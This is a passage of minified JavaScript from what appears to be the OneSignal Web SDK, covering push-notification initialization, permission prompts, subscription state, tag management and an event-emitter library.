0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("setDefaultTitle",e),[4,B.default.getAppState()];case 2:return t=n.sent(),t.defaultNotificationTitle=e,[4,B.default.setAppState(t)];case 3:return n.sent(),[2]}})})},e.syncHashedEmail=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:if(!e)throw new d.InvalidArgumentError("email",d.InvalidArgumentReason.Empty);if(t=F.prepareEmailForHashing(e),!F.isValidEmail(t))throw new d.InvalidArgumentError("email",d.InvalidArgumentReason.Malformed);return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("syncHashedEmail",e),[4,B.default.getAppConfig()];case 2:return n=i.sent().appId,[4,B.default.getSubscription()];case 3:if(!(r=i.sent().deviceId)||!r.value)throw new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId);return[4,D.default.updatePlayer(n,r,{em_m:U.default.md5(t),em_s:U.default.sha1(t),em_s256:U.default.sha256(t)})];case 4:if((o=i.sent())&&o.success)return[2,!0];throw o}})})},e.isPushNotificationsSupported=function(){return F.logMethodCall("isPushNotificationsSupported"),!0},e.init=function(t){return i.__awaiter(this,void 0,void 0,function(){function n(){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:if(e.__initAlreadyCalled)return[2];if(e.__initAlreadyCalled=!0,y.default.fixWordpressManifestIfMisplaced(),e.on(e.EVENTS.NATIVE_PROMPT_PERMISSIONCHANGED,S.default.onNotificationPermissionChange),e.on(e.EVENTS.SUBSCRIPTION_CHANGED,S.default._onSubscriptionChanged),e.on(e.EVENTS.SDK_INITIALIZED,_.default.onSdkInitialized),!O.default.isUsingSubscriptionWorkaround())return[3,2];if(e.appConfig=o,!o.subdomain)throw new b.SdkInitError(b.SdkInitErrorKind.MissingSubdomain);return t=e,[4,I.default.discoverAltOrigin(o)];case 1:t.proxyFrameHost=n.sent(),n.label=2;case 2:return window.addEventListener("focus",function(){y.default.checkAndTriggerNotificationPermissionChanged()}),_.default.initSaveState(document.title).then(function(){return _.default.saveInitOptions()}).then(function(){N.default.getWindowEnv()===R.WindowEnvironmentKind.CustomIframe?v.default.trigger(e.EVENTS.SDK_INITIALIZED):_.default.internalInit()}),[2]}})})}var o;return i.__generator(this,function(i){switch(i.label){case 0:return F.logMethodCall("init"),_.default.ponyfillSafariFetch(),_.default.errorIfInitAlreadyCalled(),[4,(new V.default).getAppConfig(t)];case 1:return o=i.sent(),(s.debug("OneSignal: Final web app config: %c"+JSON.stringify(o,null,4),F.getConsoleStyle("code")),e.context=new M.default(o),e.config=e.context.appConfig,e.context.workerMessenger.listen(),r.safari&&!e.config.safariWebId)?(s.warn(new b.SdkInitError(b.SdkInitErrorKind.MissingSafariWebId)),[2]):("complete"===document.readyState||"interactive"===document.readyState?n():(s.debug("OneSignal: Waiting for DOMContentLoaded or readyStateChange event before continuing initialization..."),window.addEventListener("DOMContentLoaded",function(){n()}),document.onreadystatechange=function(){"complete"!==document.readyState&&"interactive"!==document.readyState||n()}),[2])}})})},e.showHttpPermissionRequest=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){return s.debug("Called showHttpPermissionRequest(), redirecting to HTTP prompt."),e.showHttpPrompt().catch(function(e){return s.info(e)}),[2]})})},e.showHttpPrompt=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,r,o,a,u;return i.__generator(this,function(i){switch(i.label){case 0:return t||(t={}),[4,F.awaitOneSignalInitAndSupported()];case 1:if(i.sent(),e.__isPopoverShowing)throw new f.InvalidStateError(f.InvalidStateReason.RedundantPermissionMessage,{permissionPromptType:k.PermissionPromptType.SlidedownPermissionMessage});return[4,e.getNotificationPermission()];case 2:return n=i.sent(),[4,e.isPushNotificationsEnabled()];case 3:return r=i.sent(),[4,e.getSubscription()];case 4:return o=i.sent(),[4,y.default.wasHttpsNativePromptDismissed()];case 5:if((a=i.sent())&&!t.force)return s.info(new p.default),[2];if(n===A.NotificationPermission.Denied)return s.info(new h.default(m.PushPermissionNotGrantedErrorReason.Blocked)),[2];if(r)throw new l.default;if(!o)throw new g.NotSubscribedError(g.NotSubscribedReason.OptedOut);return y.default.markHttpPopoverShown(),[4,e.context.dynamicResourceLoader.loadSdkStylesheet()];case 6:return 0!==(u=i.sent())?(s.debug("Not showing slidedown permission message because styles failed to load."),[2]):(e.popover=new W.default(y.default.getSlidedownPermissionMessageOptions()),e.popover.create(),s.debug("Showing the HTTP popover."),e.notifyButton&&e.notifyButton.options.enable&&"hidden"!==e.notifyButton.launcher.state&&e.notifyButton.launcher.waitUntilShown().then(function(){e.notifyButton.launcher.hide()}),e.once(W.default.EVENTS.SHOWN,function(){e.__isPopoverShowing=!0}),e.once(W.default.EVENTS.CLOSED,function(){e.__isPopoverShowing=!1,e.notifyButton&&e.notifyButton.options.enable&&e.notifyButton.launcher.show()}),e.once(W.default.EVENTS.ALLOW_CLICK,function(){e.popover.close(),s.debug("Setting flag to not show the popover to the user again."),E.default.markHttpsNativePromptDismissed(),e._sessionInitAlreadyRunning=!1,e.registerForPushNotifications({autoAccept:!0})}),e.once(W.default.EVENTS.CANCEL_CLICK,function(){s.debug("Setting flag to not show the popover to the user again."),E.default.markHttpsNativePromptDismissed(),e._sessionInitAlreadyRunning=!1}),[2])}})})},e.registerForPushNotifications=function(t){function n(){if(t&&t.httpPermissionRequest&&O.default.isUsingSubscriptionWorkaround())return void s.error(new K.DeprecatedApiError(K.DeprecatedApiReason.HttpPermissionRequest));O.default.isUsingSubscriptionWorkaround()?(e.subscriptionPopupHost=new x.default(e.proxyFrameHost.url,t),e.subscriptionPopupHost.load()):(t||(t={}),t.fromRegisterFor=!0,_.default.sessionInit(t))}if(e.initialized)return n();e.once(e.EVENTS.SDK_INITIALIZED,function(){return n()})},e.getNotificationPermission=function(t){return i.__awaiter(this,void 0,void 0,function(){var n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),[4,e.context.permissionManager.getNotificationPermission(e.config.safariWebId)];case 2:return n=i.sent(),t&&t(n),[2,n]}})})},e.getTags=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getTags",e),[4,B.default.getAppConfig()];case 2:return t=i.sent().appId,[4,B.default.getSubscription()];case 3:return n=i.sent().deviceId,n&&n.value?[4,D.default.getPlayer(t,n)]:(s.info(new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId)),[2,null]);case 4:return r=i.sent().tags,F.executeCallback(e,r),[2,r]}})})},e.sendTag=function(t,n,r){return i.__awaiter(this,void 0,void 0,function(){var o;return i.__generator(this,function(i){switch(i.label){case 0:return o={},o[t]=n,[4,e.sendTags(o,r)];case 1:return[2,i.sent()]}})})},e.sendTags=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,o,a;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),(F.logMethodCall("sendTags",t,n),t&&0!==Object.keys(t).length)?(Object.keys(t).forEach(function(e){!1===t[e]&&(t[e]="false")}),[4,B.default.getAppConfig()]):(s.info(new d.InvalidArgumentError("tags",d.InvalidArgumentReason.Empty)),[2,null]);case 2:return r=i.sent().appId,[4,B.default.getSubscription()];case 3:return o=i.sent().deviceId,o&&o.value?[3,5]:[4,F.awaitSdkEvent(e.EVENTS.REGISTERED)];case 4:i.sent(),i.label=5;case 5:return[4,B.default.getSubscription()];case 6:return a=i.sent().deviceId,[4,D.default.updatePlayer(r,a,{tags:t})];case 7:return i.sent(),F.executeCallback(n,t),[2,t]}})})},e.deleteTag=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){switch(n.label){case 0:return[4,e.deleteTags([t])];case 1:return[2,n.sent()]}})})},e.deleteTags=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,o,a,u,c,l;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:if(i.sent(),F.logMethodCall("deleteTags",t,n),!j.ValidatorUtils.isValidArray(t))throw new d.InvalidArgumentError("tags",d.InvalidArgumentReason.Malformed);for(0===t.length&&s.info(new d.InvalidArgumentError("tags",d.InvalidArgumentReason.Empty)),r={},o=0,a=t;o<a.length;o++)u=a[o],r[u]="";return[4,e.sendTags(r)];case 2:return c=i.sent(),l=Object.keys(c),F.executeCallback(n,l),[2,l]}})})},e.addListenerForNotificationOpened=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){switch(n.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("addListenerForNotificationOpened",t),e.once(e.EVENTS.NOTIFICATION_CLICKED,function(e){F.executeCallback(t,e)}),S.default.fireStoredNotificationClicks(e.config.pageUrl||e.config.userConfig.pageUrl),[2]}})})},e.getIdsAvailable=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getIdsAvailable",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=t.deviceId,r=t.subscriptionToken,o={userId:n.value,registrationId:r},F.executeCallback(e,o),[2,o]}})})},e.isPushNotificationsEnabled=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,r,o,s,a,u,l,d,f,g,p;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("isPushNotificationsEnabled",t),[4,O.default.hasInsecureParentOrigin()];case 2:return n=i.sent(),[4,B.default.getSubscription()];case 3:return r=i.sent(),o=r.deviceId,s=r.subscriptionToken,a=r.optedOut,[4,e.getNotificationPermission()];case 4:return u=i.sent(),l=!1,!c.default.supportsServiceWorkers()||O.default.isUsingSubscriptionWorkaround()||N.default.getWindowEnv()===R.WindowEnvironmentKind.OneSignalProxyFrame||n?[3,9]:[4,e.context.serviceWorkerManager.getActiveState()];case 5:return d=i.sent(),f=d===T.ServiceWorkerActiveState.WorkerA||d===T.ServiceWorkerActiveState.WorkerB,l=!(!o||!s||u!==A.NotificationPermission.Granted||a||!f),[4,navigator.serviceWorker.getRegistration()];case 6:return g=i.sent(),g?[4,g.pushManager.getSubscription()]:[3,8];case 7:p=i.sent(),p||(l=!1),i.label=8;case 8:return[3,10];case 9:l=!(!o||!s||u!==A.NotificationPermission.Granted||a),i.label=10;case 10:return F.executeCallback(t,l),[2,l]}})})},e.setSubscription=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("setSubscription",e),[4,B.default.getAppConfig()];case 2:return t=i.sent(),n=t.appId,[4,B.default.getSubscription()];case 3:if(r=i.sent(),o=r.deviceId,!t.appId)throw new f.InvalidStateError(f.InvalidStateReason.MissingAppId);if(!j.ValidatorUtils.isValidBoolean(e))throw new d.InvalidArgumentError("newSubscription",d.InvalidArgumentReason.Malformed);return o&&o.value?(r.optedOut=!e,[4,D.default.updatePlayer(n,o,{notification_types:y.default.getNotificationTypeFromOptIn(e)})]):(s.info(new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId)),[2]);case 4:return i.sent(),[4,B.default.setSubscription(r)];case 5:return i.sent(),S.default.onInternalSubscriptionSet(r.optedOut),S.default.checkAndTriggerSubscriptionChanged(),[2]}})})},e.isOptedOut=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("isOptedOut",e),[4,B.default.getSubscription()];case 2:return t=n.sent().optedOut,F.executeCallback(e,t),[2,t]}})})},e.optOut=function(t,n){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:if(i.sent(),F.logMethodCall("optOut",t,n),!j.ValidatorUtils.isValidBoolean(t))throw new d.InvalidArgumentError("doOptOut",d.InvalidArgumentReason.Malformed);return[4,e.setSubscription(!t)];case 2:return i.sent(),F.executeCallback(n),[2]}})})},e.getUserId=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getUserId",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=t.deviceId,F.executeCallback(e,n.value),[2,n.value]}})})},e.getRegistrationId=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getRegistrationId",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=t.subscriptionToken,F.executeCallback(e,n),[2,n]}})})},e.getSubscription=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getSubscription",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=!t.optedOut,F.executeCallback(e,n),[2,n]}})})},e.sendSelfNotification=function(t,n,r,o,s,a){return void 0===t&&(t="OneSignal Test Message"),void 0===n&&(n="This is an example notification."),void 0===r&&(r=new URL(location.href).origin+"?_osp=do_not_open"),i.__awaiter(this,void 0,void 0,function(){var u,c;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("sendSelfNotification",t,n,r,o,s,a),[4,B.default.getAppConfig()];case 2:return u=i.sent(),[4,B.default.getSubscription()];case 3:if(c=i.sent(),!u.appId)throw new f.InvalidStateError(f.InvalidStateReason.MissingAppId);return[4,e.isPushNotificationsEnabled()];case 4:if(!i.sent())throw new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId);if(!j.ValidatorUtils.isValidUrl(r))throw new d.InvalidArgumentError("url",d.InvalidArgumentReason.Malformed);if(!j.ValidatorUtils.isValidUrl(o,{allowEmpty:!0,requireHttps:!0}))throw new d.InvalidArgumentError("icon",d.InvalidArgumentReason.Malformed);return[4,D.default.sendNotification(u.appId,[c.deviceId],{en:t},{en:n},r,o,s,a)];case 5:return[2,i.sent()]}})})},e.push=function(t){if("function"==typeof t)t();else{e[t.shift()].apply(null,t)}},e.on=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.off=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.once=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.VERSION=c.default.version(),e._VERSION=c.default.version(),e.sdkEnvironment=N.default,e._notificationOpenedCallbacks=[],e._idsAvailable_callback=[],e._defaultLaunchURL=null,e.config=null,e.__isPopoverShowing=!1,e._sessionInitAlreadyRunning=!1,e._isNotificationEnabledCallback=[],e._subscriptionSet=!0,e.modalUrl=null,e._windowWidth=650,e._windowHeight=568,e._isNewVisitor=!1,e._channel=null,e.timedLocalStorage=G.default,e.initialized=!1,e.notifyButton=null,e.store=P.default,e.environment=c.default,e.database=B.default,e.event=v.default,e.browser=r,e.popover=null,e.log=s,e.api=D.default,e.indexedDb=L.default,e.mainHelper=y.default,e.subscriptionHelper=O.default,e.httpHelper=w.default,e.eventHelper=S.default,e.initHelper=_.default,e.testHelper=E.default,e.objectAssign=a,e.appConfig=null,e.SERVICE_WORKER_UPDATER_PATH="OneSignalSDKUpdaterWorker.js",e.SERVICE_WORKER_PATH="OneSignalSDKWorker.js",e.SERVICE_WORKER_PARAM={scope:"/"},e._LOGGING=!1,e.LOGGING=!1,e._usingNativePermissionHook=!1,e._initCalled=!1,e.__initAlreadyCalled=!1,e.checkAndWipeUserSubscription=function(){},e.crypto=U.default,e.PushRegistration=H.PushRegistration,e.notificationPermission=A.NotificationPermission,e._initHttp=w.default.initHttp,e._initPopup=function(){return e.subscriptionPopup.subscribe()},e.POSTMAM_COMMANDS={CONNECTED:"connect",REMOTE_NOTIFICATION_PERMISSION:"postmam.remoteNotificationPermission",REMOTE_DATABASE_GET:"postmam.remoteDatabaseGet",REMOTE_DATABASE_PUT:"postmam.remoteDatabasePut",REMOTE_DATABASE_REMOVE:"postmam.remoteDatabaseRemove",REMOTE_OPERATION_COMPLETE:"postman.operationComplete",REMOTE_RETRIGGER_EVENT:"postmam.remoteRetriggerEvent",MODAL_LOADED:"postmam.modalPrompt.loaded",MODAL_PROMPT_ACCEPTED:"postmam.modalPrompt.accepted",MODAL_PROMPT_REJECTED:"postmam.modalPrompt.canceled",POPUP_LOADED:"postmam.popup.loaded",POPUP_ACCEPTED:"postmam.popup.accepted",POPUP_REJECTED:"postmam.popup.canceled",POPUP_CLOSING:"postman.popup.closing",REMOTE_NOTIFICATION_PERMISSION_CHANGED:"postmam.remoteNotificationPermissionChanged",IFRAME_POPUP_INITIALIZE:"postmam.iframePopupInitialize",UNSUBSCRIBE_FROM_PUSH:"postmam.unsubscribeFromPush",SET_SESSION_COUNT:"postmam.setSessionCount",REQUEST_HOST_URL:"postmam.requestHostUrl",WINDOW_TIMEOUT:"postmam.windowTimeout",FINISH_REMOTE_REGISTRATION:"postmam.finishRemoteRegistration",FINISH_REMOTE_REGISTRATION_IN_PROGRESS:"postmam.finishRemoteRegistrationInProgress",POPUP_BEGIN_MESSAGEPORT_COMMS:"postmam.beginMessagePortComms",SERVICEWORKER_COMMAND_REDIRECT:"postmam.command.redirect",MARK_PROMPT_DISMISSED:"postmam.markPromptDismissed",IS_SUBSCRIBED:"postmam.isSubscribed",UNSUBSCRIBE_PROXY_FRAME:"postman.unsubscribeProxyFrame",GET_EVENT_LISTENER_COUNT:"postmam.getEventListenerCount"},e.EVENTS={CUSTOM_PROMPT_CLICKED:"customPromptClick",NATIVE_PROMPT_PERMISSIONCHANGED:"notificationPermissionChange",SUBSCRIPTION_CHANGED:"subscriptionChange",WELCOME_NOTIFICATION_SENT:"sendWelcomeNotification",NOTIFICATION_DISPLAYED:"notificationDisplay",NOTIFICATION_DISMISSED:"notificationDismiss",NOTIFICATION_CLICKED:"notificationClick",SDK_INITIALIZED:"initialize",REGISTERED:"register",POPUP_CLOSING:"popupClose",PERMISSION_PROMPT_DISPLAYED:"permissionPromptDisplay",TEST_INIT_OPTION_DISABLED:"testInitOptionDisabled",TEST_WOULD_DISPLAY:"testWouldDisplay",POPUP_WINDOW_TIMEOUT:"popupWindowTimeout"},e.NOTIFICATION_TYPES={SUBSCRIBED:1,UNSUBSCRIBED:-2},e}();t.default=z,Object.defineProperty(z,"LOGGING",{get:function(){return z._LOGGING},set:function(e){e?(s.setDefaultLevel(s.levels.TRACE),z._LOGGING=!0):(s.setDefaultLevel(s.levels.WARN),z._LOGGING=!1)},enumerable:!0,configurable:!0}),o.merge(z,new u),z.LOGGING?s.setDefaultLevel(s.levels.TRACE):s.setDefaultLevel(s.levels.WARN),C.default.ensureBackwardsCompatibility(z),s.info("%cOneSignal Web SDK loaded (version "+z._VERSION+", "+N.default.getWindowEnv().toString()+" environment).",F.getConsoleStyle("bold")),s.debug("Current Page URL: "+("undefined"==typeof location?"NodeJS":location.href)),s.debug("Browser Environment: "+r.name+" "+r.version)},function(e,t,n){var i,r;!function(o,s,a){i=a,void 0!==(r="function"==typeof i?i.call(t,n,t,e):i)&&(e.exports=r)}(0,0,function(){"use strict";var e={inherit:function(t,n,i){(t.prototype=e.createObject(n.prototype)).constructor=t,(i||void 0===i)&&(t._super=n.prototype)},createObject:Object.create||function(e){var t=function(){};return t.prototype=e,new t},mixin:function(t,n){return e.merge(t.prototype,n)},merge:function(e,t){var n;for(n in t)e[n]=t[n]},hasOwn:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}};return e})},function(e,t,n){var i;!function(t){"use strict";function r(){}function o(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function s(e){return function(){return this[e].apply(this,arguments)}}function a(e){return"function"==typeof e||e instanceof RegExp||!(!e||"object"!=typeof e)&&a(e.listener)}var u=r.prototype,c=t.EventEmitter;u.getListeners=function(e){var t,n,i=this._getEvents();if(e instanceof RegExp){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},u.flattenListeners=function(e){var t,n=[];for(t=0;t<e.length;t+=1)n.push(e[t].listener);return n},u.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},u.addListener=function(e,t){if(!a(t))throw new TypeError("listener must be a function");var n,i=this.getListenersAsObject(e),r="object"==typeof t;for(n in i)i.hasOwnProperty(n)&&-1===o(i[n],t)&&i[n].push(r?t:{listener:t,once:!1});return this},u.on=s("addListener"),u.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},u.once=s("addOnceListener"),u.defineEvent=function(e){return this.getListeners(e),this},u.defineEvents=function(e){for(var t=0;t<e.length;t+=1)this.defineEvent(e[t]);return this},u.removeListener=function(e,t){var n,i,r=this.getListenersAsObject(e);for(i in r)r.hasOwnProperty(i)&&-1!==(n=o(r[i],t))&&r[i].splice(n,1);return this},u.off=s("removeListener"),u.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},u.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},u.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},u.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if(e instanceof RegExp)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},u.removeAllListeners=s("removeEvent"),u.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].slice(0),r=0;r<n.length;r++)i=n[r],!0===i.once&&this.removeListener(e,i.listener),i.listener.apply(this,t||[])===this._getOnceReturnValue()&&this.removeListener(e,i.listener);return this},u.trigger=s("emitEvent"),u.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},u.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},u._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},u._getEvents=function(){return this._events||(this._events={})},r.noConflict=function(){return t.EventEmitter=c,r},void 0!==(i=function(){return r}.call(t,n,t,e))&&(e.exports=i)}(this||{})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),AlreadySubscribedError=function(e){function AlreadySubscribedError(){return e.call(this,"This operation can only be performed when the user is not subscribed.")||this}return i.__extends(AlreadySubscribedError,e),AlreadySubscribedError}(r.default);t.default=AlreadySubscribedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),PermissionMessageDismissedError=function(e){function PermissionMessageDismissedError(){return e.call(this,"The permission message was previously dismissed.")||this}return i.__extends(PermissionMessageDismissedError,e),PermissionMessageDismissedError}(r.default);t.default=PermissionMessageDismissedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),r=n(2),o=function(){function e(){}return e.ensureBackwardsCompatibility=function(t){e.environmentPolyfill(t),e.postmams(t)},e.environmentPolyfill=function(e){e.environment={},e.environment.getEnv=function(){return""},e.environment.isPopup=function(){return r.default.getWindowEnv()===i.WindowEnvironmentKind.OneSignalSubscriptionPopup},e.environment.isIframe=function(){return r.default.getWindowEnv()===i.WindowEnvironmentKind.OneSignalProxyFrame}},e.postmams=function(e){function t(e){e.message=n,e.postMessage=i}var n=function(){this.messenger.message.apply(this.messenger,arguments)},i=function(){this.messenger.postMessage.apply(this.messenger,arguments)};e.proxyFrame&&(e.iframePostmam=e.proxyFrame,t(e.iframePostmam)),e.subscriptionPopup&&(e.popupPostmam=e.subscriptionPopup,t(e.popupPostmam)),e.subscriptionModal&&(e.modalPostmam=e.subscriptionModal,t(e.modalPostmam))},e}();t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(46),a=n(16),u=n(47),c=n(5),l=n(21),d=n(20),f=n(2),g=n(4),p=n(74),h=n(11),m=n(3),b=n(15),v=n(13),S=n(10),w=n(24),_=n(17),y=n(50),O=n(32),E=n(14),P=function(){function e(){}return e.storeInitialValues=function(){return Promise.all([OneSignal.isPushNotificationsEnabled(),OneSignal.getNotificationPermission(),OneSignal.isOptedOut()]).then(function(e){var t=e[0],n=e[1],i=e[2];return l.default.put("subscription.optedOut",i),Promise.all([h.default.put("Options",{key:"isPushEnabled",value:t}),h.default.put("Options",{key:"notificationPermission",value:n})])})},e.onSdkInitialized=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:return e.storeInitialValues(),e.installNativePromptPermissionChangedHook(),t=OneSignal.context,[4,OneSignal.getNotificationPermission()];case 1:return i.sent()===d.NotificationPermission.Granted&&(OneSignal.__doNotShowWelcomeNotification=!0),n=navigator.serviceWorker&&"https:"===window.location.protocol,n?[4,S.default.hasInsecureParentOrigin()]:[3,3];case 2:n=!i.sent(),i.label=3;case 3:return n&&navigator.serviceWorker.getRegistration().then(function(e){e&&e.active&&v.default.establishServiceWorkerChannel()}).catch(function(e){9===e.code?"http:"!==location.protocol&&f.default.getWindowEnv()!==g.WindowEnvironmentKind.OneSignalProxyFrame||o.debug("Expected error getting service worker registration on "+location.href+":",e):o.error("Error getting Service Worker registration on "+location.href+":",e)}),(v.default.showNotifyButton(),r.safari&&!1===OneSignal.config.userConfig.autoRegister&&OneSignal.isPushNotificationsEnabled(function(t){t&&e.sessionInit({__sdkCall:!0})}),S.default.isUsingSubscriptionWorkaround()&&t.sessionManager.isFirstPageView())?(o.debug("("+f.default.getWindowEnv().toString()+") Updating session info for HTTP site."),[4,OneSignal.isPushNotificationsEnabled()]):[3,6];case 4:return(s=i.sent())?(a=OneSignal.context,[4,h.default.getSubscription()]):[3,6];case 5:u=i.sent().deviceId,_.default.updateUserSession(u,new O.PushRegistration),i.label=6;case 6:return OneSignal.context.cookieSyncer.install(),e.showPromptsFromWebConfigEditor(),[2]}})})},e.showPromptsFromWebConfigEditor=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return e=OneSignal.config,[4,OneSignal.isPushNotificationsEnabled()];case 1:return t=!n.sent()&&e.userConfig.promptOptions&&e.userConfig.promptOptions.slidedown&&e.userConfig.promptOptions.slidedown.autoPrompt,t?[4,OneSignal.isOptedOut()]:[3,3];case 2:t=!n.sent(),n.label=3;case 3:return t&&OneSignal.showHttpPrompt(),[2]}})})},e.installNativePromptPermissionChangedHook=function(){!navigator.permissions||r.firefox&&Number(r.version)<=45||(OneSignal._usingNativePermissionHook=!0,navigator.permissions.query({name:"notifications"}).then(function(e){e.onchange=function(){b.default.triggerNotificationPermissionChanged()}}))},e.saveInitOptions=function(){var e=[];!1===OneSignal.config.userConfig.persistNotification?e.push(h.default.put("Options",{key:"persistNotification",value:!1})):!0===OneSignal.config.userConfig.persistNotification?e.push(h.default.put("Options",{key:"persistNotification",value:"force"})):e.push(h.default.put("Options",{key:"persistNotification",value:!0}));var t=OneSignal.config.userConfig.webhooks;return["notification.displayed","notification.clicked","notification.dismissed"].forEach(function(n){t&&t[n]?e.push(h.default.put("Options",{key:"webhooks."+n,value:t[n]})):e.push(h.default.put("Options",{key:"webhooks."+n,value:!1}))}),t&&t.cors?e.push(h.default.put("Options",{key:"webhooks.cors",value:!0})):e.push(h.default.put("Options",{key:"webhooks.cors",value:!1})),OneSignal.config.userConfig.notificationClickHandlerMatch?e.push(h.default.put("Options",{key:"notificationClickHandlerMatch",value:OneSignal.config.userConfig.notificationClickHandlerMatch})):e.push(h.default.put("Options",{key:"notificationClickHandlerMatch",value:"exact"})),OneSignal.config.userConfig.notificationClickHandlerAction?e.push(h.default.put("Options",{key:"notificationClickHandlerAction",value:OneSignal.config.userConfig.notificationClickHandlerAction})):e.push(h.default.put("Options",{key:"notificationClickHandlerAction",value:"navigate"})),Promise.all(e)},e.internalInit=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("Called %cinternalInit()",m.getConsoleStyle("code")),(t=OneSignal.context,t.serviceWorkerManager.updateWorker(),t.sessionManager.incrementPageViewCount(),!sessionStorage.getItem("ONE_SIGNAL_SESSION")||S.default.isUsingSubscriptionWorkaround()||"denied"!=window.Notification.permission&&sessionStorage.getItem("ONE_SIGNAL_NOTIFICATION_PERMISSION")!=window.Notification.permission)?(sessionStorage.setItem("ONE_SIGNAL_NOTIFICATION_PERMISSION",window.Notification.permission),r.safari&&!1===OneSignal.config.userConfig.autoRegister?(o.debug("On Safari and autoregister is false, skipping sessionInit()."),S.default.isUsingSubscriptionWorkaround()||c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED),[2]):!1!==OneSignal.config.userConfig.autoRegister||OneSignal.config.subdomain?[3,2]:(o.debug("Skipping internal init. Not auto-registering and no 